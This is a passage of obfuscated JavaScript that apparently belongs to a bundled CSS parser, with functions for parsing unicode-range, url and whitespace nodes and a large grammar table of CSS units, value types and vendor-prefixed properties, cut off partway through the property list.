vH=Ix(0x492),vE=Ix(0xd1a),vg={'children':[[Ix(0x878),Ix(0xc2a),Ix(0xfeb),Ix(0xe11),Ix(0x253),Ix(0xe6f)]]};function vy(){const Sd=Ix,Uj=this[Sd(0x94d)],Uv=this[Sd(0x54f)]();let UQ;for(;!this[Sd(0xd74)];){switch(this[Sd(0x184)]){case wU:this[Sd(0xf60)]();continue;case wE:if(this[Sd(0x799)](this[Sd(0x94d)]+0x2)!==vA){this[Sd(0xf60)]();continue;}UQ=this[Sd(0x878)]();break;case wV:UQ=this[Sd(0xc2a)]();break;case wG:UQ=this[Sd(0xfeb)]();break;case w9:UQ=this[Sd(0x7a5)](this[Sd(0xe11)],vM);break;default:UQ=this[Sd(0x7a5)](this[Sd(0x253)],vM);}Uv[Sd(0xa0d)](UQ);}return{'type':Sd(0x492),'loc':this[Sd(0x4cf)](Uj,this[Sd(0x94d)]),'children':Uv};}function vZ(Uj){const SX=Ix;this[SX(0x651)](Uj);}const vR=Ix(0xf7d),vh={'declaration':Ix(0xb57)};function vB(){const Su=Ix,Uj=this[Su(0x94d)];this[Su(0x540)](wS),this[Su(0xe4c)]();const Uv=this[Su(0xb57)]();return this[Su(0xd74)]||this[Su(0x540)](wA),{'type':Su(0xf7d),'loc':this[Su(0x4cf)](Uj,this[Su(0x94d)]),'declaration':Uv};}function vC(Uj){const SJ=Ix;this[SJ(0x98a)](wS,'('),this[SJ(0xb46)](Uj[SJ(0xcf9)]),this[SJ(0x98a)](wA,')');}const vL=0x2a,vY=0x7c;function vm(){const ST=Ix;this[ST(0x184)]!==w7&&!0x1===this[ST(0x44b)](vL)&&this[ST(0x3aa)](ST(0x217)),this[ST(0xf60)]();}const vp=Ix(0x261),vO={'name':String};function vd(){const SD=Ix,Uj=this[SD(0x94d)];return this[SD(0x44b)](vY)?(this[SD(0xf60)](),vm[SD(0xefc)](this)):(vm[SD(0xefc)](this),this[SD(0x44b)](vY)&&(this[SD(0xf60)](),vm[SD(0xefc)](this))),{'type':SD(0x261),'loc':this[SD(0x4cf)](Uj,this[SD(0x94d)]),'name':this[SD(0x386)](Uj)};}function vX(Uj){const SN=Ix;this[SN(0x4a4)](Uj[SN(0x790)]);}const vu=0x2b,vJ=0x2d,vT=0x3f;function vD(Uj,Uv){const Sz=Ix;let UQ=0x0;for(let UU=this[Sz(0x94d)]+Uj;UU<this[Sz(0x883)];UU++){const UV=this[Sz(0x799)](UU);if(UV===vJ&&Uv&&0x0!==UQ)return vD[Sz(0xefc)](this,Uj+UQ+0x1,!0x1),-0x1;wZ(UV)||this[Sz(0x3aa)](Uv&&0x0!==UQ?Sz(0x602)+(UQ<0x6?Sz(0xdd4):'')+Sz(0x809):UQ<0x6?Sz(0xdb1):Sz(0x611),UU),++UQ>0x6&&this[Sz(0x3aa)](Sz(0xdac),UU);}return this[Sz(0xf60)](),UQ;}function vN(Uj){const Sq=Ix;let Uv=0x0;for(;this[Sq(0x44b)](vT);)++Uv>Uj&&this[Sq(0x3aa)](Sq(0x975)),this[Sq(0xf60)]();}function vz(Uj){const SW=Ix;this[SW(0x799)](this[SW(0x94d)])!==Uj&&this[SW(0x3aa)]((Uj===vu?SW(0x4ec):SW(0x602))+SW(0x809));}function vq(){const A0=Ix;let Uj=0x0;switch(this[A0(0x184)]){case wj:if(Uj=vD[A0(0xefc)](this,0x1,!0x0),this[A0(0x44b)](vT)){vN[A0(0xefc)](this,0x6-Uj);break;}if(this[A0(0x184)]===wQ||this[A0(0x184)]===wj){vz[A0(0xefc)](this,vJ),vD[A0(0xefc)](this,0x1,!0x1);break;}break;case wQ:Uj=vD[A0(0xefc)](this,0x1,!0x0),Uj>0x0&&vN[A0(0xefc)](this,0x6-Uj);break;default:if(this[A0(0xda2)](vu),this[A0(0x184)]===w7){Uj=vD[A0(0xefc)](this,0x0,!0x0),Uj>0x0&&vN[A0(0xefc)](this,0x6-Uj);break;}if(this[A0(0x44b)](vT)){this[A0(0xf60)](),vN[A0(0xefc)](this,0x5);break;}this[A0(0x3aa)](A0(0xa20));}}const vW=Ix(0x3e5),Q0={'value':String};function Q1(){const A1=Ix,Uj=this[A1(0x94d)];return this[A1(0xd25)]('u'),vq[A1(0xefc)](this),{'type':A1(0x3e5),'loc':this[A1(0x4cf)](Uj,this[A1(0x94d)]),'value':this[A1(0x386)](Uj)};}function Q2(Uj){const A2=Ix;this[A2(0x4a4)](Uj[A2(0x2dd)]);}const Q3=0x20,Q4=0x5c,Q5=0x22,Q6=0x27,Q7=0x28,Q8=0x29,Q9=Ix(0x51d),Qc={'value':String};function Qw(){const A3=Ix,Uj=this[A3(0x94d)];let Uv;switch(this[A3(0x184)]){case wk:Uv=function(UQ){const A4=A3,UU=UQ[A4(0x6d5)];let UV=0x4,UG=UQ[A4(0x799)](UU-0x1)===Q8?UU-0x2:UU-0x1,UK='';for(;UV<UG&&wY(UQ[A4(0x799)](UV));)UV++;for(;UV<UG&&wY(UQ[A4(0x799)](UG));)UG--;for(let UI=UV;UI<=UG;UI++){let Uf=UQ[A4(0x799)](UI);if(Uf===Q4){if(UI===UG){UI!==UU-0x1&&(UK=UQ[A4(0xe67)](UI+0x1));break;}if(Uf=UQ[A4(0x799)](++UI),wm(Q4,Uf)){const UP=UI-0x1,Ub=x0(UQ,UP);UI=Ub-0x1,UK+=x4(UQ[A4(0x2a5)](UP+0x1,Ub));}else 0xd===Uf&&0xa===UQ[A4(0x799)](UI+0x1)&&UI++;}else UK+=UQ[UI];}return UK;}(this[A3(0xd6c)](wk));break;case w8:this[A3(0xc4f)](this[A3(0x94d)],this[A3(0x883)],A3(0x4e5))||this[A3(0x3aa)](A3(0x5cb)),this[A3(0x540)](w8),this[A3(0xe4c)](),Uv=vI(this[A3(0xd6c)](wx)),this[A3(0xe4c)](),this[A3(0xd74)]||this[A3(0x540)](wA);break;default:this[A3(0x3aa)](A3(0xf16));}return{'type':A3(0x51d),'loc':this[A3(0x4cf)](Uj,this[A3(0x94d)]),'value':Uv};}function Qx(Uj){const A5=Ix;this[A5(0x98a)](wk,function(Uv){const A6=A5;let UQ='',UU=!0x1;for(let UV=0x0;UV<Uv[A6(0x6d5)];UV++){const UG=Uv[A6(0x799)](UV);0x0!==UG?UG<=0x1f||0x7f===UG?(UQ+='\x5c'+UG[A6(0xf61)](0x10),UU=!0x0):UG===Q3||UG===Q4||UG===Q5||UG===Q6||UG===Q7||UG===Q8?(UQ+='\x5c'+Uv[A6(0x2f6)](UV),UU=!0x1):(UU&&wZ(UG)&&(UQ+='\x20'),UQ+=Uv[A6(0x2f6)](UV),UU=!0x1):UQ+='�';}return A6(0x4e5)+UQ+')';}(Uj[A5(0x2dd)]));}const Qk=Ix(0x65e),QF={'children':[[]]};function Qj(){const A7=Ix,Uj=this[A7(0x94d)],Uv=this[A7(0x43e)](this[A7(0x466)][A7(0x65e)]);return{'type':A7(0x65e),'loc':this[A7(0x4cf)](Uj,this[A7(0x94d)]),'children':Uv};}function Qv(Uj){const A8=Ix;this[A8(0x651)](Uj);}const QQ=Object[Ix(0xc9f)]({'type':Ix(0xa0b),'loc':null,'value':'\x20'}),QU=Ix(0xa0b),QV={'value':String};function QG(){const A9=Ix;return this[A9(0x540)](wU),QQ;}function QK(Uj){const Ac=Ix;this[Ac(0x98a)](wU,Uj[Ac(0x2dd)]);}const QI={'generic':!0x0,'cssWideKeywords':i4,'generic':!0x0,'cssWideKeywords':[Ix(0x6d7),Ix(0xeaf),Ix(0x7e5),Ix(0xf4b),Ix(0x400)],'units':{'angle':[Ix(0x65b),Ix(0x31a),Ix(0xc9b),Ix(0xf2d)],'decibel':['db'],'flex':['fr'],'frequency':['hz',Ix(0x71f)],'length':['cm','mm','q','in','pt','pc','px','em',Ix(0x581),'ex',Ix(0xcda),Ix(0x813),Ix(0xd52),'ch',Ix(0xd67),'ic',Ix(0xdb4),'lh',Ix(0x9df),'vw',Ix(0x369),Ix(0x9ed),Ix(0x730),'vh',Ix(0x194),Ix(0x75a),Ix(0x32f),'vi',Ix(0x19a),Ix(0x9de),Ix(0x5f9),'vb',Ix(0x5e5),Ix(0x767),Ix(0x257),Ix(0x77b),Ix(0x453),Ix(0xd5c),Ix(0x7da),Ix(0x1012),Ix(0xdb6),Ix(0x834),Ix(0xf48),Ix(0xba0),Ix(0x8f6),Ix(0x8fc),Ix(0xe69),Ix(0x20d),Ix(0x32a)],'resolution':[Ix(0x644),Ix(0x634),Ix(0x998),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':Ix(0x6af),'absolute-size':Ix(0xd7e),'acos()':Ix(0x8b9),'alpha-value':Ix(0xe64),'angle-percentage':Ix(0xda3),'angular-color-hint':Ix(0x9e6),'angular-color-stop':Ix(0x951),'angular-color-stop-list':Ix(0xdea),'animateable-feature':Ix(0xa94),'asin()':Ix(0xb37),'atan()':Ix(0x482),'atan2()':Ix(0xc14),'attachment':Ix(0xd27),'attr()':Ix(0x289),'attr-matcher':Ix(0x6f7),'attr-modifier':Ix(0x743),'attribute-selector':Ix(0xfcf),'auto-repeat':Ix(0x1a2),'auto-track-list':Ix(0x57e),'axis':Ix(0xed5),'baseline-position':Ix(0x9da),'basic-shape':Ix(0x957),'bg-image':Ix(0xb18),'bg-layer':Ix(0x72b),'bg-position':Ix(0xf25),'bg-size':Ix(0xd0b),'blur()':Ix(0xcb6),'blend-mode':Ix(0xc57),'box':Ix(0x1005),'brightness()':Ix(0x711),'calc()':Ix(0xb7b),'calc-sum':Ix(0xb76),'calc-product':Ix(0xb55),'calc-value':Ix(0x27a),'calc-constant':Ix(0x7c3),'cf-final-image':Ix(0x8d8),'cf-mixing-image':Ix(0xb6f),'circle()':Ix(0xee2),'clamp()':Ix(0x718),'class-selector':Ix(0xd57),'clip-source':Ix(0x276),'color':Ix(0xdc0),'color-stop':Ix(0xfe2),'color-stop-angle':Ix(0x755),'color-stop-length':Ix(0xaeb),'color-stop-list':Ix(0xd4a),'color-interpolation-method':Ix(0xf5b),'combinator':Ix(0xbbd),'common-lig-values':Ix(0x63b),'compat-auto':Ix(0xddf),'composite-style':Ix(0xc09),'compositing-operator':Ix(0xc3d),'compound-selector':Ix(0x6d9),'compound-selector-list':Ix(0xeb0),'complex-selector':Ix(0x39a),'complex-selector-list':Ix(0x2b6),'conic-gradient()':Ix(0x5d8),'contextual-alt-values':Ix(0x876),'content-distribution':Ix(0x607),'content-list':Ix(0x189),'content-position':Ix(0x694),'content-replacement':Ix(0x197),'contrast()':Ix(0xa9e),'cos()':Ix(0xef8),'counter':Ix(0xe2f),'counter()':Ix(0x8a0),'counter-name':Ix(0x74f),'counter-style':Ix(0xd18),'counter-style-name':Ix(0x74f),'counters()':Ix(0x343),'cross-fade()':Ix(0xf12),'cubic-bezier-timing-function':Ix(0xa71),'deprecated-system-color':Ix(0x9e9),'discretionary-lig-values':Ix(0x934),'display-box':Ix(0x559),'display-inside':Ix(0xeb6),'display-internal':Ix(0x98d),'display-legacy':Ix(0x1014),'display-listitem':Ix(0xe93),'display-outside':Ix(0x44e),'drop-shadow()':Ix(0xfe0),'east-asian-variant-values':Ix(0xe81),'east-asian-width-values':Ix(0x744),'element()':Ix(0xbe3),'ellipse()':Ix(0x583),'ending-shape':Ix(0x690),'env()':Ix(0x7c8),'exp()':Ix(0x9b2),'explicit-track-list':Ix(0x835),'family-name':Ix(0x254),'feature-tag-value':Ix(0xd78),'feature-type':Ix(0x6f4),'feature-value-block':Ix(0x374),'feature-value-block-list':Ix(0x225),'feature-value-declaration':Ix(0x1ab),'feature-value-declaration-list':Ix(0xa66),'feature-value-name':Ix(0x74f),'fill-rule':Ix(0xfa4),'filter-function':Ix(0x6eb),'filter-function-list':Ix(0x635),'final-bg-layer':Ix(0x370),'fixed-breadth':Ix(0xa56),'fixed-repeat':Ix(0xb74),'fixed-size':Ix(0xb5a),'font-stretch-absolute':Ix(0x2e5),'font-variant-css21':Ix(0x4b5),'font-weight-absolute':Ix(0x384),'frequency-percentage':Ix(0x3c0),'general-enclosed':Ix(0x265),'generic-family':Ix(0x747),'generic-name':Ix(0x363),'geometry-box':Ix(0x22e),'gradient':Ix(0xfdf),'grayscale()':Ix(0xe21),'grid-line':Ix(0x707),'historical-lig-values':Ix(0x3c2),'hsl()':Ix(0x30d),'hsla()':Ix(0x964),'hue':Ix(0xbfd),'hue-rotate()':Ix(0x1cb),'hue-interpolation-method':Ix(0xc7d),'hwb()':Ix(0x675),'hypot()':Ix(0x1010),'image':Ix(0x97b),'image()':Ix(0xb42),'image-set()':Ix(0x796),'image-set-option':Ix(0x3cd),'image-src':Ix(0x248),'image-tags':Ix(0xe59),'inflexible-breadth':Ix(0x37b),'inset()':Ix(0x235),'invert()':Ix(0xef2),'keyframes-name':Ix(0x86a),'keyframe-block':Ix(0x33c),'keyframe-block-list':Ix(0x2ca),'keyframe-selector':Ix(0x4b3),'lab()':Ix(0xec6),'layer()':Ix(0x761),'layer-name':Ix(0x479),'lch()':Ix(0xa5c),'leader()':Ix(0xa42),'leader-type':Ix(0xe04),'length-percentage':Ix(0x888),'light-dark()':Ix(0x5a6),'line-names':Ix(0xa22),'line-name-list':Ix(0xb52),'line-style':Ix(0x48b),'line-width':Ix(0xa77),'linear-color-hint':Ix(0xa56),'linear-color-stop':Ix(0x81b),'linear-gradient()':Ix(0xbae),'log()':Ix(0xc99),'mask-layer':Ix(0x2ce),'mask-position':Ix(0x5a5),'mask-reference':Ix(0x9f2),'mask-source':Ix(0x276),'masking-mode':Ix(0xc44),'matrix()':Ix(0x101c),'matrix3d()':Ix(0x961),'max()':Ix(0xc4e),'media-and':Ix(0x2ef),'media-condition':Ix(0x310),'media-condition-without-or':Ix(0xee6),'media-feature':Ix(0x381),'media-in-parens':Ix(0x73e),'media-not':Ix(0x3d4),'media-or':Ix(0xaba),'media-query':Ix(0x58c),'media-query-list':Ix(0x3dd),'media-type':Ix(0x358),'mf-boolean':Ix(0xea6),'mf-name':Ix(0x358),'mf-plain':Ix(0x852),'mf-range':Ix(0x355),'mf-value':Ix(0xb1f),'min()':Ix(0x9a6),'minmax()':Ix(0x36d),'mod()':Ix(0x805),'name-repeat':Ix(0xdb9),'named-color':Ix(0x820),'namespace-prefix':Ix(0x358),'ns-prefix':Ix(0xf31),'number-percentage':Ix(0xe64),'numeric-figure-values':Ix(0x5f6),'numeric-fraction-values':Ix(0xa81),'numeric-spacing-values':Ix(0xa3a),'nth':Ix(0x758),'opacity()':Ix(0xb6d),'overflow-position':Ix(0x1aa),'outline-radius':Ix(0x888),'page-body':Ix(0x907),'page-margin-box':Ix(0xaa3),'page-margin-box-type':Ix(0x417),'page-selector-list':Ix(0xe3a),'page-selector':Ix(0x3c1),'page-size':Ix(0x462),'path()':Ix(0x849),'paint()':Ix(0x5e0),'perspective()':Ix(0x1ad),'polygon()':Ix(0xe6b),'polar-color-space':Ix(0xf77),'position':Ix(0x306),'pow()':Ix(0xcfd),'pseudo-class-selector':Ix(0x241),'pseudo-element-selector':Ix(0x353),'pseudo-page':Ix(0x223),'quote':Ix(0x777),'radial-gradient()':Ix(0x922),'ratio':Ix(0x2d2),'ray()':Ix(0xbc0),'ray-size':Ix(0x46c),'rectangular-color-space':Ix(0xa35),'relative-selector':Ix(0xe89),'relative-selector-list':Ix(0xc6a),'relative-size':Ix(0x996),'rem()':Ix(0x9e5),'repeat-style':Ix(0x6ab),'repeating-conic-gradient()':Ix(0xc54),'repeating-linear-gradient()':Ix(0x9d8),'repeating-radial-gradient()':Ix(0xb10),'reversed-counter-name':Ix(0xdf5),'rgb()':Ix(0x509),'rgba()':Ix(0x2f7),'rotate()':Ix(0xeb1),'rotate3d()':Ix(0xec8),'rotateX()':Ix(0x7ce),'rotateY()':Ix(0x901),'rotateZ()':Ix(0xe76),'round()':Ix(0x1de),'rounding-strategy':Ix(0x5c0),'saturate()':Ix(0x4d7),'scale()':Ix(0x507),'scale3d()':Ix(0x814),'scaleX()':Ix(0xe42),'scaleY()':Ix(0x81d),'scaleZ()':Ix(0xfc2),'scroll()':Ix(0xb9d),'scroller':Ix(0x6ba),'self-position':Ix(0x8ee),'shape-radius':Ix(0x411),'sign()':Ix(0xaa5),'skew()':Ix(0x911),'skewX()':Ix(0x1bd),'skewY()':Ix(0xe5d),'sepia()':Ix(0x7ec),'shadow':Ix(0xf22),'shadow-t':Ix(0xcaa),'shape':Ix(0x52b),'shape-box':Ix(0x6c0),'side-or-corner':Ix(0xeae),'sin()':Ix(0x37a),'single-animation':Ix(0xac4),'single-animation-direction':Ix(0x568),'single-animation-fill-mode':Ix(0xc42),'single-animation-iteration-count':Ix(0x773),'single-animation-play-state':Ix(0x6a3),'single-animation-timeline':Ix(0x9ae),'single-transition':Ix(0x980),'single-transition-property':Ix(0x52e),'size':Ix(0x706),'sqrt()':Ix(0x317),'step-position':Ix(0x66c),'step-timing-function':Ix(0x1c9),'subclass-selector':Ix(0x8f3),'supports-condition':Ix(0x420),'supports-in-parens':Ix(0x87d),'supports-feature':Ix(0x793),'supports-decl':Ix(0xc04),'supports-selector-fn':Ix(0xb60),'symbol':Ix(0xa7b),'system-color':Ix(0x2b8),'tan()':Ix(0x74d),'target':Ix(0x662),'target-counter()':Ix(0x6e8),'target-counters()':Ix(0x89c),'target-text()':Ix(0xcdf),'time-percentage':Ix(0x50e),'timeline-range-name':Ix(0x8ff),'easing-function':Ix(0x886),'track-breadth':Ix(0xe3f),'track-list':Ix(0x50d),'track-repeat':Ix(0x727),'track-size':Ix(0x433),'transform-function':Ix(0x913),'transform-list':Ix(0x57b),'transition-behavior-value':Ix(0x5e3),'translate()':Ix(0x6b2),'translate3d()':Ix(0xf1e),'translateX()':Ix(0x98b),'translateY()':Ix(0xe02),'translateZ()':Ix(0x5d6),'type-or-unit':Ix(0x445),'type-selector':Ix(0xf27),'var()':Ix(0x379),'view()':Ix(0xb6c),'viewport-length':Ix(0x7de),'visual-box':Ix(0xf03),'wq-name':Ix(0x543),'-legacy-gradient':Ix(0x9e2),'-legacy-linear-gradient':Ix(0xf87),'-legacy-repeating-linear-gradient':Ix(0xfe4),'-legacy-linear-gradient-arguments':Ix(0xbd0),'-legacy-radial-gradient':Ix(0xbcf),'-legacy-repeating-radial-gradient':Ix(0x846),'-legacy-radial-gradient-arguments':Ix(0x2ab),'-legacy-radial-gradient-size':Ix(0x71e),'-legacy-radial-gradient-shape':Ix(0x690),'-non-standard-font':Ix(0xe5f),'-non-standard-color':Ix(0xb2d),'-non-standard-image-rendering':Ix(0x7ac),'-non-standard-overflow':Ix(0x3de),'-non-standard-size':Ix(0x692),'-webkit-gradient()':Ix(0x2a4),'-webkit-gradient-color-stop':Ix(0x256),'-webkit-gradient-point':Ix(0x440),'-webkit-gradient-radius':Ix(0x888),'-webkit-gradient-type':Ix(0x4c8),'-webkit-mask-box-repeat':Ix(0x399),'-ms-filter-function-list':Ix(0x476),'-ms-filter-function':Ix(0xa28),'-ms-filter-function-progid':Ix(0x444),'-ms-filter-function-legacy':Ix(0x677),'absolute-color-base':Ix(0x3e7),'absolute-color-function':Ix(0x86b),'age':Ix(0x1ae),'anchor-name':Ix(0x3d0),'attr-name':Ix(0x93c),'attr-fallback':Ix(0x41c),'bg-clip':Ix(0x186),'bottom':Ix(0xd17),'container-name':Ix(0x74f),'container-condition':Ix(0xda8),'coord-box':Ix(0x1a6),'generic-voice':Ix(0xebc),'gender':Ix(0x446),'generic-script-specific':Ix(0x48a),'generic-complete':Ix(0x873),'generic-incomplete':Ix(0x467),'-non-standard-generic-family':Ix(0x351),'left':Ix(0xd17),'color-base':Ix(0xa47),'color-function':Ix(0x86b),'device-cmyk()':Ix(0xb7c),'legacy-device-cmyk-syntax':Ix(0xc00),'modern-device-cmyk-syntax':Ix(0xe36),'cmyk-component':Ix(0xb2f),'color-mix()':Ix(0x101a),'color-space':Ix(0x839),'custom-color-space':Ix(0x3d0),'paint':Ix(0xa17),'palette-identifier':Ix(0x3d0),'right':Ix(0xd17),'scope-start':Ix(0x429),'scope-end':Ix(0x429),'forgiving-selector-list':Ix(0xbce),'forgiving-relative-selector-list':Ix(0xe62),'selector-list':Ix(0x326),'complex-real-selector-list':Ix(0xc4a),'simple-selector-list':Ix(0x29c),'relative-real-selector-list':Ix(0x788),'complex-selector-unit':Ix(0xec2),'complex-real-selector':Ix(0x52c),'relative-real-selector':Ix(0x270),'pseudo-compound-selector':Ix(0x575),'simple-selector':Ix(0x51e),'legacy-pseudo-element-selector':Ix(0xd9d),'single-animation-composition':Ix(0x5c3),'svg-length':Ix(0x9ee),'svg-writing-mode':Ix(0x5db),'top':Ix(0xd17),'x':Ix(0x99a),'y':Ix(0x99a),'declaration':Ix(0xa10),'declaration-list':Ix(0x1ed),'url':Ix(0xea9),'url-modifier':Ix(0x4ad),'number-zero-one':Ix(0xf38),'number-one-or-greater':Ix(0xcc1),'color()':Ix(0x7d1),'colorspace-params':Ix(0x8d7),'predefined-rgb-params':Ix(0x27e),'predefined-rgb':Ix(0xc05),'xyz-params':Ix(0xd33),'xyz-space':Ix(0x83b),'oklab()':Ix(0x9b0),'oklch()':Ix(0x5b6),'offset-path':Ix(0x3ce),'rect()':Ix(0x5bb),'xywh()':Ix(0x18e),'query-in-parens':Ix(0xd31),'size-feature':Ix(0x2e3),'style-feature':Ix(0xdba),'style-query':Ix(0xe7e),'style-condition':Ix(0xed7),'style-in-parens':Ix(0xa14),'-non-standard-display':Ix(0xad4),'inset-area':Ix(0x75c),'position-area':Ix(0x3df),'anchor()':Ix(0x2f4),'anchor-side':Ix(0x801),'anchor-size()':Ix(0xf88),'anchor-size':Ix(0xbea),'anchor-element':Ix(0x3d0),'try-size':Ix(0xc50),'try-tactic':Ix(0x7d7),'font-variant-css2':Ix(0xc61),'font-width-css3':Ix(0x62d),'system-family-name':Ix(0x202)},'properties':{'--*':Ix(0x7e9),'-ms-accelerator':Ix(0x3dc),'-ms-block-progression':Ix(0x58a),'-ms-content-zoom-chaining':Ix(0x556),'-ms-content-zooming':Ix(0x943),'-ms-content-zoom-limit':Ix(0xb17),'-ms-content-zoom-limit-max':Ix(0x4cb),'-ms-content-zoom-limit-min':Ix(0x4cb),'-ms-content-zoom-snap':Ix(0x360),'-ms-content-zoom-snap-points':Ix(0x4f2),'-ms-content-zoom-snap-type':Ix(0x272),'-ms-filter':Ix(0xb81),'-ms-flow-from':Ix(0x75f),'-ms-flow-into':Ix(0x75f),'-ms-grid-columns':Ix(0xc60),'-ms-grid-rows':Ix(0xc60),'-ms-high-contrast-adjust':Ix(0xc8d),'-ms-hyphenate-limit-chars':Ix(0x35c),'-ms-hyphenate-limit-lines':Ix(0x262),'-ms-hyphenate-limit-zone':Ix(0xf3e),'-ms-ime-align':Ix(0xbf2),'-ms-overflow-style':Ix(0x46b),'-ms-scrollbar-3dlight-color':Ix(0x6df),'-ms-scrollbar-arrow-color':Ix(0x6df),'-ms-scrollbar-base-color':Ix(0x6df),'-ms-scrollbar-darkshadow-color':Ix(0x6df),'-ms-scrollbar-face-color':Ix(0x6df),'-ms-scrollbar-highlight-color':Ix(0x6df),'-ms-scrollbar-shadow-color':Ix(0x6df),'-ms-scrollbar-track-color':Ix(0x6df),'-ms-scroll-chaining':Ix(0xe88),'-ms-scroll-limit':Ix(0xea8),'-ms-scroll-limit-x-max':Ix(0xa7f),'-ms-scroll-limit-x-min':Ix(0xcef),'-ms-scroll-limit-y-max':Ix(0xa7f),'-ms-scroll-limit-y-min':Ix(0xcef),'-ms-scroll-rails':Ix(0xf84),'-ms-scroll-snap-points-x':Ix(0x6e6),'-ms-scroll-snap-points-y':Ix(0x6e6),'-ms-scroll-snap-type':Ix(0x272),'-ms-scroll-snap-x':Ix(0xf70),'-ms-scroll-snap-y':Ix(0xc67),'-ms-scroll-translation':Ix(0x61b),'-ms-text-autospace':Ix(0x8c6),'-ms-touch-select':Ix(0x468),'-ms-user-select':Ix(0x8e7),'-ms-wrap-flow':Ix(0x5af),'-ms-wrap-margin':Ix(0xcef),'-ms-wrap-through':Ix(0x889),'-moz-appearance':Ix(0x19b),'-moz-binding':Ix(0xf47),'-moz-border-bottom-colors':Ix(0x771),'-moz-border-left-colors':Ix(0x771),'-moz-border-right-colors':Ix(0x771),'-moz-border-top-colors':Ix(0x771),'-moz-context-properties':Ix(0x937),'-moz-float-edge':Ix(0xed6),'-moz-force-broken-image-icon':Ix(0xc26),'-moz-image-region':Ix(0x283),'-moz-orient':Ix(0xc64),'-moz-outline-radius':Ix(0xca5),'-moz-outline-radius-bottomleft':Ix(0xdd6),'-moz-outline-radius-bottomright':Ix(0xdd6),'-moz-outline-radius-topleft':Ix(0xdd6),'-moz-outline-radius-topright':Ix(0xdd6),'-moz-stack-sizing':Ix(0x198),'-moz-text-blink':Ix(0x6d3),'-moz-user-focus':Ix(0x3a6),'-moz-user-input':Ix(0xae8),'-moz-user-modify':Ix(0x8bf),'-moz-window-dragging':Ix(0x1af),'-moz-window-shadow':Ix(0xe71),'-webkit-appearance':Ix(0x5c8),'-webkit-border-before':Ix(0xfec),'-webkit-border-before-color':Ix(0x6df),'-webkit-border-before-style':Ix(0x7f3),'-webkit-border-before-width':Ix(0xb9b),'-webkit-box-reflect':Ix(0xb2c),'-webkit-line-clamp':Ix(0x48d),'-webkit-mask':Ix(0xe7c),'-webkit-mask-attachment':Ix(0xc23),'-webkit-mask-clip':Ix(0xb88),'-webkit-mask-composite':Ix(0x41e),'-webkit-mask-image':Ix(0x296),'-webkit-mask-origin':Ix(0xf06),'-webkit-mask-position':Ix(0xade),'-webkit-mask-position-x':Ix(0x2f9),'-webkit-mask-position-y':Ix(0xb3a),'-webkit-mask-repeat':Ix(0x2ae),'-webkit-mask-repeat-x':Ix(0xc74),'-webkit-mask-repeat-y':Ix(0xc74),'-webkit-mask-size':Ix(0x40c),'-webkit-overflow-scrolling':Ix(0x5cd),'-webkit-tap-highlight-color':Ix(0x6df),'-webkit-text-fill-color':Ix(0x6df),'-webkit-text-stroke':Ix(0x5c5),'-webkit-text-stroke-color':Ix(0x6df),'-webkit-text-stroke-width':Ix(0xcef),'-webkit-touch-callout':Ix(0x60f),'-webkit-user-modify':Ix(0x3e0),'accent-color':Ix(0x2b1),'align-content':Ix(0x682),'align-items':Ix(0xb1e),'align-self':Ix(0x230),'align-tracks':Ix(0xd30),'all':Ix(0x67d),'anchor-name':Ix(0x5d9),'anchor-scope':Ix(0x9f1),'animation':Ix(0x53c),'animation-composition':Ix(0xae7),'animation-delay':Ix(0x7a4),'animation-direction':Ix(0xe63),'animation-duration':Ix(0x7a4),'animation-fill-mode':Ix(0x2e7),'animation-iteration-count':Ix(0x56e),'animation-name':Ix(0x8b0),'animation-play-state':Ix(0x99c),'animation-range':Ix(0xfd6),'animation-range-end':Ix(0x547),'animation-range-start':Ix(0x547),'animation-timing-function':Ix(0xca4),'animation-timeline':Ix(0xecb),'appearance':Ix(0x20a),'aspect-ratio':Ix(0xc73),'azimuth':Ix(0xf00),'backdrop-filter':Ix(0x786),'backface-visibility':Ix(0x98c),'background':Ix(0x4a6),'background-attachment':Ix(0xc23),'background-blend-mode':Ix(0x55a),'background-clip':Ix(0x8cd),'background-color':Ix(0x6df),'background-image':Ix(0xae6),'background-origin':Ix(0x6ad),'background-position':Ix(0xad6),'background-position-x':Ix(0xcea),'background-position-y':Ix(0xc40),'background-repeat':Ix(0x2ae),'background-size':Ix(0x40c),'block-size':Ix(0x6c6),'border':Ix(0x8a2),'border-block':Ix(0x637),'border-block-color':Ix(0xd3b),'border-block-style':Ix(0x4fb),'border-block-width':Ix(0x2bc),'border-block-end':Ix(0x637),'border-block-end-color':Ix(0x6be),'border-block-end-style':Ix(0x4fb),'border-block-end-width':Ix(0x2bc),'border-block-start':Ix(0x637),'border-block-start-color':Ix(0x6be),'border-block-start-style':Ix(0x4fb),'border-block-start-width':Ix(0x2bc),'border-bottom':Ix(0x8a2),'border-bottom-color':Ix(0x6be),'border-bottom-left-radius':Ix(0xaeb),'border-bottom-right-radius':Ix(0xaeb),'border-bottom-style':Ix(0xbf0),'border-bottom-width':Ix(0x17c),'border-collapse':Ix(0xc79),'border-color':Ix(0xf46),'border-end-end-radius':Ix(0xaeb),'border-end-start-radius':Ix(0xaeb),'border-image':Ix(0x25e),'border-image-outset':Ix(0x6ee),'border-image-repeat':Ix(0x806),'border-image-slice':Ix(0xce1),'border-image-source':Ix(0xb18),'border-image-width':Ix(0x2fe),'border-inline':Ix(0x637),'border-inline-end':Ix(0x637),'border-inline-color':Ix(0xd3b),'border-inline-style':Ix(0x4fb),'border-inline-width':Ix(0x2bc),'border-inline-end-color':Ix(0x6be),'border-inline-end-style':Ix(0x4fb),'border-inline-end-width':Ix(0x2bc),'border-inline-start':Ix(0x637),'border-inline-start-color':Ix(0x6be),'border-inline-start-style':Ix(0x4fb),'border-inline-start-width':Ix(0x2bc),'border-left':Ix(0x8a2),'border-left-color':Ix(0x6df),'border-left-style':Ix(0xbf0),'border-left-width':Ix(0x17c),'border-radius':Ix(0x92b),'border-right':Ix(0x8a2),'border-right-color':Ix(0x6df),'border-right-style':Ix(0xbf0),'border-right-width':Ix(0x17c),'border-spacing':Ix(0x8eb),'border-start-end-radius':Ix(0xaeb),'border-start-start-radius':Ix(0xaeb),'border-style':Ix(0x563),'border-top':Ix(0x8a2),'border-top-color':Ix(0x6df),'border-top-left-radius':Ix(0xaeb),'border-top-right-radius':Ix(0xaeb),'border-top-style':Ix(0xbf0),'border-top-width':Ix(0x17c),'border-width':Ix(0x1011),'bottom':Ix(0x7a8),'box-align':Ix(0xbb8),'box-decoration-break':Ix(0x213),'box-direction':Ix(0xaab),'box-flex':Ix(0x99a),'box-flex-group':Ix(0x68b),'box-lines':Ix(0xd9f),'box-ordinal-group':Ix